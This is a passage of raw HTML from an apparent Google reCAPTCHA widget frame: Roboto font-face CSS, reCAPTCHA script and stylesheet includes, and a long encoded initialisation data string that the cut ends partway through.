U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kDJKFpfXKGHprnhXMs4ctg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kDJKFpfXKGHprnhXMs4ctg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kDJKFpfXKGHprnhXMs4ctg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMO1WsKUcMOdwpFHfgNeS8O2c1gowqM2NFAJwo0twrJkbT0ABSR7wqXDti7DgWjDq8OPwpggw4nCuw7DmsOtbWvDpU5gwrzCvjVGWy3Diy5zw7jDtnkGwpfCtcOIw6HDow/ChzLCm3R6TAQ4w67CuyYTwr/CtcO/[base64]/w7LCi8K4wq/DnQLCq8OpPzPDkFrCoBTDnR/CjsOOHMOkAcOCw7bCpMKAbzfCvsO4w7AeVH/[base64]/ClsKxYsKkw7XCqcK7w4FXwrsHAcKvB3fCgcK7w5/Cp8Owwq4FOsKRSSnCnsKUwonDuXhEL8KAIgnDvGbCtcORDHsww6tADcO7wrXChmN7P0p1wp3CoAvDj8KHw53CkyfCkcOgACvDpHYMw6tUw47ClVDDpsOnwrjCmMKcWEI5A8OCQG0+w7TDpcO9axI5w7wZwo3Cs8Kfa301G8OGwoYROsKPNjcxw4zDg8O/woBjQ8OzfcKRwoUNw60Na8OWw5s/w7nCiMOiFG3CoMK9w4pEwqR/[base64]/FsKpN1kULsK6GMKmWAfCtw3Do8OMREZew6pZw65dIMKKw5/CnMK1GVTCpsOtw4Y6w6olwppwcC/CqMK9wrMBwpHDtA3CnxHCh8OsM8O7RwhZXw9Nw7HDpzwZw7vDnsKywpvDkThDAVjCvsOkNsKwwpRrd0c/asKUOsO9MDdFDG/DoMOnYXVWwrdswq8PCsKLw7zDmsOGOsOQwpkpTsOoworCm0jDiE1/JVp8OMOyw6oRw4cpZWUfw4vDk3/CpsKpB8OpYRHCqMOpw48Kw4E6ecONJHPDq3rCucOpwqd+b8KLXn8sw7HCoMOuw6sfw6/Dk8KtWcOyCSNnwrxbF1tlwrxYwpbCvlzDmQfCjMKcwpzCocKqV2vChsKlZFd8w5DDtRMlwpoTeDNew4rDlsOjw7vDkMKofMK+wrfCu8K9Z8OTZcOYKcKAwp8Kc8OJCsKJAcOcFUrCsnXCtnfCpsONHTHCuMKTUH3DksO5NMKjR8KqKsKhwrzDrCzDusOywrE/OsKbWcOBMkUUKMOOw6XClMOhw5YVwqXDrSDCvsOhEinCjsK+agBkwpTDoMObwpQGwqrDgRLDncOTwrwZwpPDqMO/KMKRw4xicAQwGFbDm8KlAcKswr/CtmrDpcKowpHCocO9wpjDmC4oAmXCkBTCnkAaGCxkwqkLeMKQD3F2wozCpAvDjGjChsK1IMKYwqcyccOSwpHCokjDoDAMw5jCucK7ZFEwwpLCimt3esKMKkbDh8OlF8OKwpoLwq8Bwp5dw6rDqz/Dh8KRw7U+w4zCqcKyw5BefzbDhSDChcO7woJAw7PCtTrDhsO9w5HDphIAXcOPw5ZTw6hJw4NEZwDDo3V4LjDCjsKHw7jCrn8fwrddw4cpwq/CncOmd8KWYSfDnMOsw7nDtMO/OsKIWAPDiRhnZcKuHVlGw5vDnQzDpcOYwptnCR4dw40Lw6/CtMONwr/[base64]/OSHCjsOhw7NawpjDlsOLU8KWwpzChWrCnE1lwoLDnsOTw63Dk37Du8OVwqTCjsObIcK7PsKYT8KPwrvDh8O/IcKlw4/Cp8OrwpIJZBbDhmnDlnlDw6Z5AsKawqhSO8OIw4INVsK1M8OKwpEcw4pIVC3ClMKceRjDnSjChDbCkMKYIsO+wrA8wpzDqzliBzw6w6JUwq0NSsKkUljDhSJOQ2/DrMKLwoxITsKAQ8KdwqYtZcOWw5RiOlITwrjDl8KqB3HDs8Oowr7DrcOoejpTw4VBHTFjKz/[base64]/w5vCn2jDtcKYw6s3TcKgd8K4aR08wpvDpjfDtsK/[base64]/[base64]/Du21Xwrgjw6nDhUQgYlPCvsOyw7pDCcOOwpDDtVzDqsKiw6jDu8OlbcKhw5zCo0ErwrpfUsKvwrvDoMOMACInw4jDnyXCmsOzGzPDs8OmwrDCl8OPwqnDmUXDqMKbw4fCsX8kHkYmUDpzLsKJIW88aQFZCC7CpC/Dolluw4XDryI4bsOSw69Cw6HCqQHDqzfDi8KbwpZeLUwOS8OgSgLCi8OIAQHDhcO6w59TwqsxGcOww7RXXMO/Wx5+RcO7woTDiTdqw5vCtBTDv0/Cv3LDnsONw59iw57CvSrDiBJow5MlwozDqsOowpMkS3rCi8K3SzUtRkUQw61LIyjDpsORcsOEWGoVwr8/wqd8FcOKFMOZw7XCkMKEw63CuH0Hd8KvRCTCoEwLTiEow5VXb0RVY8K4IzobVwMTXFljFVk5KcOrQjJbwqvDkwrDq8Kjw7kJw7zDvi3Dm3xocMOKw7LCgwY5FcK/LE/CqMOtwqkhw73CplZbwqXCucO9w6rDvcO5GMK0wp7DhV5QEMKfwoxmw4NYwodNLBRlGXY+BcKZwp7DssO6A8Orwq3Cv0BZw6HCs1kbwqwMw40xw798XcOjKMKzwoQaa8OMwqYfSyJiwqI1Dkpvw7ETB8Oswq/Drz7DgsKQwrjChTnDryrCrcOAU8O1SsKQwoIwwpQDMMKiwrIBGMKwwpsxw53DsTjDvmQpTxrDvQEqBcKDwp7DosOiWnTCs1hqw44Qw5E0wq7CghUQS3HDlsOlwrcpwrzDlMKEw59ibVBAwo/Do8KxwqPDssKewpYSSMKRw7LDvsKtVMObMsOOF0ULIMODw63CowcEwqDDgVYow6hHw43Drht3bcKfHMKbT8OWRMO1w7AtMsO0AQHDssOCNMKYwpMhWFrDisKSw6LDogHDiV0KUltEH1cAwp/DolzDlTrDqMOhBXrDtRvDn2bCnw/[base64]/CsyokwoHCqHdBw7QfLsOtKBLCqk/Dow3CmcKCLsOhwqAlTsOmFMOsKMOjA8Kfa3HCuh1/[base64]/[base64]/CrcOwwqvDsltFZMKPTMKpwqc1Yk9qwqpKKMK7XcKbX1p3ITnDiMKhworCl8K9WcKnw47ChAt+wozDicK5G8KRwrdPw5rDmiJHwrXCicORaMOpAsKswrrCmsKBO8OMw61Lw6rCsMKZMgcWwqjCgklHw6plGkltwrbDiCvCnBXDhcOOJh/CkMOgKxktaXgnwokPdRg8acKgV3BnTEocEU1iEcOcb8OqH8K+bcKvw6FpRcOOeMOBLkrDscOvLzTCtQnDuMORccORcWRxTcKodQnCi8OHOcOkw5lvUMO4aUHCrWc2RcOCwr/DsVbDncK8IwY/KDDCqhhXw7E/c8K3w5fDoTtcwoMCwp/Dux3Cr0jCi2vDhMKqw55YFcKPPsKbwr17wpDCv0zCtcKKwp/DpcKALcKVQMOnYz4swozCjBDCqCrDoHpVw6hCw6jCucO1w5RROcKbecO2w73CpMKCZMK0w77CoGjCqhvChxfChUJRw5RFZcKiw65rU3kgwrvDtHJ9XjLDpwzCr8OjQUB0wpfChn/DgG4Vw69DwpXCscOBwrh6XcKRJMKDfMOow75pwoTClRNADsK8QsO9w4bClsKuw5DDqcKzcMOww4/[base64]/[base64]/DpATDoTXDr8OrwrzDu2Riwqcrw5VUwrDDlMOXYgdcYhLDqcKnLTHCncK0w6vDv04uw7fDs17DjcKqwprCs2DChwcWLFMuwonDg2fCg0ZMS8OxwpgiFGXDhD4zZMKtwp/DjEV3wq7Co8O0VGTCtkrDksOVVMOeQT7DoMOHOm8ZHWdeampiw5DCpgDDm2xGw7jCqgTCuWpEPcKdwr3Cg2/Dpl8cw53Dj8O4EAnDvcOabcOfP3cYci/DggkbwoYawoXChibCtXl0w6PDiMKDPsOcaMK1wqrCn8KXw6stN8KWc8O0JGrDslvDn08RVwDCosKhwp0+fndgw77CtHA4dSnCulQSN8KOBUxKw7nDlDbDoAJ6w6lYwooNLmjDkMOAAFcUVGdMw4HCui1xwprCi8KwZS3DvMKpw7HDkRDDk23CksOXwrHCocK/[base64]/DjUEMCm8Fw4DDs8Kcw4ZVwqXDn2kfXVsAw7LDp3Qbwr7DrcKTw50Fw6wND37CsMOORMOGw7wCG8Ksw5pzdC7Do8ORJcOiScONJxfCgV7CjwfDqUbDpMKlBMKnLsOPDEbDvD7DojrCkcODwo3CpsK4w78bX8Oww75aaR/DhX/Co0jChHvDgA0OU1rDosOCw5bDk8OJwpzCnmUqZXTCg392DMKNw6jDtMOwwqfChAHDuS4tbnszL09FXXLDsVfCscKpwp3CisO2AMO6w6/DkMOUe2LCjl3DiGrCjsOVJcOCwpHDmMKXw4bDmcKUAxVOwpRWwrzDuX0jwqLCncO7w5Anw71owrbCpsKPWynDq07DmcO3wpwkw4EnfMKMwoTDiRLDu8KBw7HCgsOjIwDCqcO2w4fDjy/[base64]/DosKyw5cOesKew79awqxCNTQ0w451CHsDw57DhCTDt8OiKMO1M8O+KW0eQywxwpDCtsOLwqNgQcOQwrQ6w4Uxw5zCpMOUNDJHFnLCqcO2w47CiW3DisOed8KzEcOCczfChsKOTMOeN8KuQT/DqxoTd1DDssKaNMKmwrLChsK4KsO7w5UOw7NAwr3DjANMTSrDj1TCnyVlHMOgd8KnXcOyDcKtCMKCwrsrw5rDtxPCksOObMOgwpDClXHCo8OOw5EufGwow6kvwpvDnSHDvhXCnBJrTcOBMcO4w5RCLMO5w6QnbUzDuClKwoHDoA/[base64]/DkcKRwosXIznCiMOdwqDDmcK5w6odMcKpwrN4V8K8EsOzX8Oow4bDuMKsaVbDqSUWPXsbw50DNsOWHghdZMOOwrjCj8OSwrBTO8ORw4XDpAkpwr3DksOow6bDq8KHw691wrjCuUTDqx/[base64]/K8Ozw7I0wpoTYlYXwqLDhsO5wrzCgi7DisOHw518w5vDkkPChQRTGcOLwqfDsD9XaUPCm1tzNsK3J8KCIcKWDUrDljh8wpbDssOQOk3Cv2oJYsONBcKXwr07dmLCui9ZwrPDhxJawobDgjAoTsKZbMO7HVvCmcOmwr3DpQzDsm8PK8OCw5/Cm8ORJTLChsK+D8OFw7IGVFnDgC4dwpPDtl03wpFLwoFfw7zCh8K5wqrDrgZhwr/CqBYnSsOIKjMLZcKiKmtkwo04w64gCR/DjV/CrcOMw7xGw5HDsMO3w4pEw41yw69+wpnCqMOLSMOAJABIM3nCkMONwps7wrzDjsKrwpEiaDNgcWsWw61jWMKFw7AHRsKzRCt8wqDChcOhw73Dhnd6wrorwprCjDjDnhZJCsKEw4PDvsKCwo5xEEfDnjDDnMKXwrBqwqJ/w4E1wpwxwo08aT7CoDNDYRw3KsOQYGPDjsK4AVjDvF5RPykzw5AKw5fCt3Qew68BWyLCnRNDw5PDgiVEw6PDt2XDoSZbO8Olw57CoScXwp3CqWlbwowYC8K7W8O5dcKwWMOdHcKrATh6w6V7wrvDiyksSxxBwp/Dq8K8CBN1wovDiVIAwo8bw5PCshfCnSTDtzXDi8K4F8O5w5tNw5Eww7Y/fMOtwoHChA4ndMONLWLClkHCkcKhbULCsWZRaR10T8KMcx4/[base64]/wojDqsO4w41Gw6zDkkklRAkqw4PCmsKbDcO8N8KKw6o7Un/Cph/[base64]/CgsONVwNMEsKtTMOMcxnDmzvDhsOcBWAvQFsuw5fDsXjDgGvCnyfDu8OmNcO9CsKGwqTCvsOWCi1KwpfCl8KVPT91w6jChMORw4rDrMOgRcOmfkoGwrgAwpcdw5bChsONwohSD3rCtcORw4NCXQUPwrMeL8KtSgDCqWZ/[base64]/DqXbDo8ORwqHDqMOrL8KkaX5bw5HDmhAmPcKpwpE0wpBfw79WKTA8dcKpw6R5DDV+w7ptw5XDiFoxfsOkVT4IflzDlF3DvBFywpVdw4bDkcOCPMK+cFdDWMOMYcOAw7wbw65pDADClwJzAsOCSD/[base64]/wqvDuMKPAMKTw7VVw6PDiMO/wqzDsMKZw4fCuHbCunfDmUNfd8KaSMOiKVZBwooPwp1pwpvCvsOqPWHDtgk6FcKLPyTDpAEoLsOVwprCjMOJwq/CkcOBI0/[base64]/CjsKWCsKywppnwqAoT0d9Yllkw4MawrzCj3rCk8OEwpTCh8OmwozDsMKXKHV6JGE/K38kGGvDncKqwootw6kIG8O9OsKVw6rDqsOURcKhwpvCsF82N8O+FWHCs1YOw5LDhSDDqDgRScKrw7kuw77DvUt/[base64]/Oi3CgsKfOsK0wrHDuMOxw5Y6w7fDqsONw71rIjUhwrPDssOlaS3Dr8O4YcKzw6IsXsOMDhBHf2vDjsK5ZsKewrHCv8OueWzCoQXCiH/Cl2EvScOWFsOpwqrDrcONwrBewohKS1xAE8KZwog9CMK8Th3CgsOzdkzDhidEXE12EH/ClsKOwrEnAwbClsKPfUbCjjjCkMKRw71eL8OKwpPDg8KDaMOzKlvDlcKawpILwprDisKyw5fDlX/CuVMrw6UvwqsVw7DCqMKywoXDhMOBdMKFMcOXw7tWwqLDu8KrwoBIw7nCoSNII8KaEcOPZFfCt8KaJ3LCj8Oxw6kBw7pCw6AVD8O2bMK2w4Maw4bCjm7DjcKIwpXCkMOjLDYHw5UrXcKHVMOMdcKsUcOJVA/[base64]/[base64]/[base64]/DhVZ9w5xuY8Kgw6psXWPCkMOAfcOgw6h8wph8cy8hA8OawprDi8O3NcOkF8Otw6TCpioVw6/CpcOmGsKQMCXDjG0Jw6jDvsKTwrPCkcKOw6p6AsOXw6k3B8K0PHAdwpHDrwQKXnV9MxXDnxfDpTxzI2bCrMOwwqQ1VsK0eztFw7I3VMOowoVQw6PCqhVcZcKuwpFVaMKbwp1YGl1Ewpsnw5kHw6vCiMKiw67CiHpQw5Ncw6/DnhkddcO5wrpHdMOsNGXCghDDixkdIcKYHiPCiwA3LsKJGcOZwp/ClzHDjkYqw68nwqxIw41Kw53Dh8Oow6/Ch8KeRxfDvw4YWGp3JgEbwrJ+woAzwrVbw4xyIgPCpDjCvcKvwpgRw4Ftw5PCu2I6w4jCpj/Dm8OJw7TDoXfCuhXDs8OIRmNHE8KUw7ZXwojDpsKiwrsww6Vzw4MPG8OfwovDq8OTSyXCncK0wqgxwp/CimwWw6TCjMKyLlVgVwvCoWBvZMOzfVrDkMK2wpTCkBPCjcO3w7TCt8K9w4EhRMKnNMKARcKew7nDoXxGw4dBwovCpzphMMKPNMKCIwbDo1M7Y8OGw7nDjsOfTSs8LmvCkmnCmE7CiT0yGcO8ZsODBG/[base64]/DtgnDusOUw4XChcKjQ1bCgU7CgMOawpnClMKOwpV5NmTCowUlATPCtMKxOkbCgX7CrcO0wp/CnnEfWTg1w6DDgl3CthxMd3NWw4fDvDFgT3pPTMKEcsOhLSnDsMK0aMOLw64XZkVFworCrsKGKsKjX3ksJMOIwrHDjgrCjAkewpbDkcKLwp/CksOuwpvCq8KJwp4Iw6fCucKjIsKswo/CtSlUwogpDnzDucKcwq7Dk8KECsKdew/DhcKnYUTCqRnCuMK/[base64]/M8KKK3diwoHDgCoIGcOiw6vChkQ5Kl/CnR1ywqUvOcK0AjTDjMO3CcK5VDtmXCgWJsOyVy3CisOUw4whEl4jwp/[base64]/Dq2I6woDDqUBRwrlLKS3Cr2bDvsKdw4jCrMKjwrZxw7/CisKFTXXDucKSUsKXwrt5wrtrw6LDjCguw6VZwq/DiSARwrLCusKrw7lNenvDklkDw6fDkWLDuUHDr8OZBsObK8O6wpbCvsKYwpDCk8KFJ8KxwqbDt8Kyw5pqw7leYCcnSUkvWMOSUhbDpMKnZcKDw4lnUjB3wotbVMO1BcKOXsOUw58rwoN/QMOJwrpkJMKZw4Ykw5ZjVMKMXcOCKMOgFiJUwpPCtmbDhMKYwrLDmcKka8KpakIUAV8YYlwVwocZH2PDqcOtwpQRDycCw7x3HRvDtMO0w67DoDXDp8OhcsOuKcKVwpFAVcOEThQjaFAsYDDDmlXCiMKgYMKhw4rCscK9cjnCoMK7RzTDs8KQCTojBMOqb8O/wrzDmSPDgMKzw5TDpsOhwpXCsXplMlMOwp8kPhTDscKaw64bwpE7wpY0wrjDtcOhBComw6xVw4vCpWrDrsODMsOlIsORwqPDo8KqXVh/wqMhX1YFDcKHw5fCnybDlcKYwo8cS8KnJwI7w5rDllbDuxfCinfCjsOZwrpTV8KgwoDClsKra8Kqwq9aw7TCnCrDoMKiW8KLwokMwrkUT2E2wprCksO+bF1FwrRPw4nCpXBLw7p5HgUPwq0Fw5/[base64]/Ch8Klw7JDwrjCjcOBw6TDjCfCghNQHhrCmhtAHxoBOcOmesOqw44xwqV7w7DDkx0pw500wrXCmQ7Cs8K2w6XDhMOvFMK0wrl8wrs5AmBMN8OEw6AUw6LDosORwo/CqHfDicOzEBwodMKVbD4fXxIaXRvCtBcxw6fCszMzX8KVG8Ovw6vCq3/ChGsAwqk9dcOXKg0twrZUOQXDjMO2w4M0wo13XgfDkHoTLMKBw417W8OSK0zCt8O4wobDqzzDhMOZwpdJw7FtUMO6TsKdw4vDt8KAPhzCncO2w77CiMONPiXClFLDtQlcwqcFwrHChsO4SUDDlDPClMOwKS/[base64]/CjsOHI2rCgcKUe8ObF8OTw6HDuRfCtjtBcmrCtkUxwr3CvhBLVcKuCcKmSGTDoXfCjjVLYMKkFcOqwr3Dhm4Mw5nCtsKKw4p/PBrDgGN2PgXDlw8hw5bDvX/[base64]/I8KBfsOSw65Vw5oQHcO6w5fChMOTRMOswrtVQD3DqntfO8K+dwPCmlslwpzCgE8Kw71EEsKWfUDCoCXDrcOdT3bCmEstw4dJTsKYIsKbS344ZlPCv1TCvsKZeXrCnWPDvmZYIMKHw5IGwpPCjsKRSglAD2oyIcOLw7jDjcOjworDglVkw5lPYWDCmsOQCV/DhsOowr06L8O7wq3CtR0lRMKXM33DjQLCiMKwVTZ9w5dhc2jDsyEZwobCqybCpkFfw71Aw7fDqlwoB8O/bcOpwoszw5s7woMtwpPDvcKlwoDCpRTChMOZQQ/Co8OsFsKoZlXDqR4vwpEwHMKBw7/ClcOuw7BmwrNnwpMSYx3DqGfChygMw4/CncOca8O/BEY+wowmwpzCqcKzw7LCh8KZw7jCu8Kewq5uw6waCikPwpx3a8OVw6LDsQtrHhwWU8Oqwp7DgMKZHV/DqU/[base64]/YhtBaMK6KsK+TsKBw77Ch8OGcsOlW8OLw4c8CHzDocO9wrHCoMO0w6ogw4/ChzZMO8O5PyfChsOpYiFVwopuwo1XG8Kiw6QLw7x0wq/Cj0bDsMKdWcKxwoF5wrJ4wqHCjDk3w6vCsXfDhcOkw6YoND56wq7Dizx7woZ0fsONwqTCsXVNw4XDgsOGMMKrBhTClwHChV1dwqhcwosfC8O3UkwzwqHCi8O7wp/DtcOiwqbDucOFN8KCP8Kcwp/[base64]/EsOLGV/CmsOAMSxPw7kQWsKuEsOJworCnB0fMxbDrQw+w4Ncwq8EeCkpHMKCU8Ofwp5Cw4Azw4pGUcOUwq5/w79xWsKtJ8K2wrgNw5jCmMOANwRIMDbDgsOfwrzDqsORw7PDgMKnwpRKCVDDqsOGUMOMw5/CtABsOMO6wpQSL0HDq8OMw6LDonnCosKAE3bDthDCkDc2d8ObWyDDkMOVw5kxwojDtlISLWYWC8ORwr5IZMKzw4IYcHPCkMKjZFTDo8Osw7B7w63Dj8Klw4RaWDgLw5bDoS0Ew7E1Bgkqwp/Do8OJw7vCtsKew7kWwo/CuhUewrzCs8K1FcOqw7NNaMOcID7CqmXCm8KcwrDCpnUYVMKuw7k1EXZid1LCgcOYZ3HDgMOpwqVKw5gzXDPDjBIBw6bCqsKfwqzDrcO/w6x0WXkACUI4YkbCu8OuBEl9w5bCrRDCh2MywqAQwqUjwrjDsMOtw7gQw5LCmcO5woDDgQrDhRvDrDJTwodZJ2PClMOlw6TCiMKFw6zCq8O+ccKjXsKaw6nDpUfCssK/wrtIwqjCqCJUwozDusK8QGUMwprDuXDCrlzDhMKiwqnCmD0MwotLwpDCucO7HcKHQcO1ciRLCSJCbMK7wpEGwqgealc8Y8OLLiErIhzDkwB8UcK2ORAiWsKJLGzDgi7Ch30Iw5thw4jChcK9w7ZFwqfDmz0PdUdqwp/Cn8Oew7PCvU/DpyXDlMOiwodlw6fChiBYwqDCvifDjMKhw4DDvXkFwpYFw7xmw7rDvgDDtmTDs1PDssKVDSTDqcK8w5zDmwYww40pfMO1wpYVMsKpQcOQw63DgsOnASnDtMK9w4VRw6xCw5/[base64]/w6Uhw7hbHjPCmMORFlnCscKPO8OMw6nDqmtUw4TCrF1HwqkywqLDqzXDkMKQwq5bDMKDw5/Ds8OVw6/CrcK+woEDPhvDuRJVdMOywq7Cj8Knw63DjsKyw7fCk8KAFMOKXlDCmsORwoomJmJaJ8OJGVHClsKBwozCmcOWR8K8wrTDrTHDjsKIwp3DhWRnw6zCqsKOEMO3EsOqdHpYFsKIcRNQNGLClWt9w6QFI19bAMOVw4/DsXjDqVTDisONNsOQesOCw6LCtMK/wpnDkDICw5xaw7QnbikUwoDDi8KeFW8LcsO9woV1X8KEw4nCgS3DncK0O8KyasKwcsKLUsOfw7p6wrt1w6kVw6E8wp0+WxjDsyPCo3B1w64Aw7YgITvCmMKJwo/CrsOaN2/DvyPDqcKVwqvCuA53w63Cg8KYNsKRYMO8w6jDsGFiwpXCogXDlMKcwoDCtcKGNMK4GiUsw4LDnlluwp4JwoNjGUtMXFPDj8O1wqphVRxSw6fCqi3DpSfDgzAiKEdmFAopwqQ0w4rDsMO8wrvCn8OkdcOLwoQowp0nw6IXwo/DgMOvwqrDkMKHa8KvAC0ee05MDMOqw4NmwqAfw5Isw6PDkRYoP0dqR8OYB8KFXw/[base64]/w6dOw6kNw5/CmcO0w7wFwqw5w4fDvcOCcMKHQ8K9BBPDrMKVwrM0CgHDscKTMEvDvyDDlmzCvnk+cjHDtwnDg3ENEkZqFcO7asOawpFbOXHDuQ9pIcKHXTJwwqQfw4/DlMKoM8K9wrzCpMKww7x/[base64]/SyTCmAjCm8OdR8KNwr9NZQDDv8KwKE4Fw6PCvMKkwp7Cv8KrZ8Oxwp5FaXjCt8OOMEw/[base64]/w5LDqcOMKizDn2UmfS4AdcONw6xqwr/DoFTDj8KLCsOEXcK3flZXwqpsWwRqcFFSwocrw7DDmsKeCsOfw5bDo0LCjcO8B8O3w45/[base64]/DiG/[base64]/DmcK5w4bDqCXCs8K1w6RPwqzDgDhoBXxJIFduw79jw6jCmzvCkgTDqBBow5pKE0EaFhnDncOlFsOyw5YGF1p5aQnDrsKBQ106Q04iesKNV8KTNg12XBDCisOoTsK/EEJ5RCxZQiA0wp3DjS1RJsKtwojCiRrChy50wpgfwqE2Ekgew4TCtFLCtXbDosKtw7tsw6E6RcOhw50FwrjCh8KtMEvDtsKqTsKBHcK5w6jDg8OHw47Cnh/DgQoREzfCsiJcK3vCvMK6w7owworDicKdwrPDgxQUw6YUOnzDmzUvwr/DgCfCmmJOw6fDs0PCgFrCj8KhwrNYM8OAKMKIw5LDicKTdUVew53DscOQCRYOVcOKTxfCqhoHw6vDq2p+YMOfwooKC3DDrUZnw4/DuMOHwoxFwp5rwqDCucOQwoxMFW3CngZGwro6w4TCtsOzdcK0w4DDusK8Cx5fwpo9FsKGPhbDm0AqcF/Ck8KhVwfDm8K+w73Cih9twqXDpcOrwqAZwo/CtMO2w4XCqMKvH8KYRXJoZMOtwq4Lan7CnMO7worCqwPDvcKJw73CiMKDFX4WdU3CvBTClsOePwjDjDPDryrCrcOOw4xwwq1ew57CosKWwrbCgMKHfELDusKgwoJERiwowocsfsOgb8K4OcKIwpBywozDmMOCw4x2VcKlwq/DqC05wpPCk8OSXMK/[base64]/CiR1Kw7LCqVILE8O7Ghgcw4/DoBvDl8KUw5fCnMKgw7YWIMOqwpfCg8KSSMO9wrFow5jDtcOLwp/[base64]/[base64]/[base64]/CjwQRMz8BGitTwr/CksKOOsONwovCksKfJSgmNChmFn3Dog7Dg8Ocb3TCu8OkMMKGbsO8w4sqw5QWw4jCjkZhZsOhwoEnSsOwwoDCgsO0MsOkUVLCiMKgNATCssO+AMOJwpPDvRvCoMKPw47ClV/CmQnCjW3DhQ8swpwAw5AQX8OfwptuB1Viw77ClSjDlsKWQMKKQl7DmcKNw4/[base64]/DrFrCq8O4wp/Ch8O5wrFuDyrCiEcfw4nCncOuwowJwqpQwozDsEvDtFTCj8OcYMK7wro9cQB6V8OJY8OWSAVnWX10JMOHFMO/D8OjwoQJVQ4vwoPCgcOdfcOuBsOswrTCuMKhw6zCvknDjE4gdMOmR8KqPsO5DsOeBMKcw5cjwrxXw4vDm8OrZ2lTf8K4w7HCsXHDoAVDCcOsBT85VVXCmltAP3TDpD3DrsOgwo3ClXhiwrfDuFpSeAxIWMODw58Uw5Nnwr5XG1/Dswc1wrgbO0DChhXDrj3DpMOiw5bCswdsHMOGwq3Cl8KKD1BMW1B3w5Y0RcO7w5/CmVFYw5BLRhcXw6NJw4DCmhw/SDBKw7RrdsOUJsKowp/Dn8K1w6Nhw4XCuhPDu8OgwoUHfMKTwoZKwrpFPGMKw6QQRcOwAzzDrcK+DMOcU8OrKMOWZcKqUybCosOsJMOPw7g4HgorwpDCuhvDuCTDmMOzGCbCqFcswrlrJcK3wpVow6xFZ8KJNsOkDiESNgMxw6c3w53CiCfDgUEpwr/CmMOOMhIIVMOxwpDCikIuw65GcMOow7HCocKSwoDCn1/CkjlrWUYue8OIHsKmeMOWX8KwwoNaw6V/wqkAUMORw61Ue8OfVEMPVcOjwrBtw6/ChyltDyUSwpJPwrPDtG1nwpDDvsOHeCIdHMK0FFTCqE3DtcKoS8O0B0jDqGPCqsKmRcK/[base64]/[base64]/[base64]/DhyEFfXXDnMOSw6Amwq4COTFbacOhwqfDjjzDqMO4SsOVcMKUI8OeZVbChMOXw7bDqwoRw6vDrcKlwqzDoz5/[base64]/DvsKJwoYzw6NYAEJGw4BLwqjCmcKtHVlqIkPCknvCicKNw6XDjzcjwpkRw6PCt2rCg8KYworDhGZUw4ojw7EBVMO/wonCqQnCrXUOIiBowr/CvGfCgRXCtFArwr/CqnXCgEUpwqonwrbDqUbCtsKJdsKDwrbCicOqw68KDzxvwq1RHMKbwo/CinzCksKbw6sYwpvCgcOqw43CpnpDwoHDkBJqPsOUEit/wqTDq8Ogw6vDkhVefsOjesOQw4JYWMKZM2wYwr0ifcKcw7dQw5pCw43Cg2gEw5nChsKOw4HChMO0AHsLDsOHCTXDr2jDkB9/[base64]/[base64]/CpWTDiCF5C8Ozwo7DvkA3wqHCq8KkPXdcw7zDssOiXMKQCwnDsh7DljoSwodPQCDCj8OMw4I9IUnDiT7Co8OdE2bCsMK4CEQtP8KbFDZewpvDosOGeUEAw7lLbi9JwrgOOlHDmsKJwp1RC8Kaw67DksO4JA/[base64]/w7nCs8K